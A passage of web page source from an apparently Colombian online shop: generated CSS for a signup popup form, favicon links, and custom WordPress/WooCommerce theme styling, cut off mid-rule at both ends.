32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
